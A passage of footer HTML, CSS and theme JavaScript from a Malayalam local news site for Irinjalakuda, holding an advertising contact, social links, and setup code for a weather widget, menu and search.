 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_167{width:27%!important}@media (max-width:767px){.tdi_167{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{padding-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-bottom:17px!important}}@media (max-width:767px){.tdi_168{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_169 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_169 .tdm-title-line{width:2px;height:15px}.tdi_169 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-md">Advertise with  us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:20px!important;padding-right:20px!important}@media (max-width:767px){.tdi_170{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:0px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact +91 7736000419</p></div></div></div></div></div></div></div></div></div><div id="tdi_171" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}.tdi_172:before,.tdi_172:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_172{margin-left:-15px;margin-right:-15px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_172{margin-left:-10px;margin-right:-10px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_172{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_172{padding-top:6px!important;padding-bottom:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:-5px!important;margin-left:-5px!important;padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_172{margin-right:-10px!important;margin-left:-10px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_171_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_171_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_175 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>.tdi_175{text-align:left!important}.tdi_175 .tdm-descr{color:#ffffff;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">&#169;	www.irinjalakuda.com</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-right:-10px!important;padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:2px!important}}@media (max-width:767px){.tdi_176{margin-right:0px!important;padding-top:0px!important}}</style>
<style>.tdi_177 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:37.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_177 .tdm-social-item{width:37.5px;height:37.5px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_177 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_177 .tdm-social-item i,.tds-team-member2 .tdi_177.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_177 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_177.tds-social4 .tdm-social-item-wrap:hover i{color:var(--accent-color-1)}.tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(255,255,255,0)}body .tdi_177 .tdm-social-item{border:0px solid #ededed}body .tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_177 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_177 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_177 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (max-width:767px){body .tdi_177 .tdm-social-item{border:0px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_177"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697095474bdca
    -->

    <script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'td-free-mobile-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_19',
                                $blockObj = jQuery('.tdi_19'),
                                modalUid = 'td-free-mobile-modal',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = 'yes';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Irinjalakuda","api_location":"Irinj\u0101lakuda","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[31.9,89.5],"today_humidity":41,"today_wind_speed":[2.3,1.4],"today_min":[31.9,89.5],"today_max":[31.9,89.5],"today_clouds":9,"current_unit":0,"forecast":[{"timestamp":1768986000,"day_name":"Wed","day_temp":[32,89],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[32,90],"owm_day_index":5},{"timestamp":1769126400,"day_name":"Fri","day_temp":[32,90],"owm_day_index":13},{"timestamp":1769212800,"day_name":"Sat","day_temp":[32,90],"owm_day_index":21},{"timestamp":1769299200,"day_name":"Sun","day_temp":[33,91],"owm_day_index":29}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3497","inline":"yes","f_elem_font_family":"global-font-2_global","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_placeholder":"type here...","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 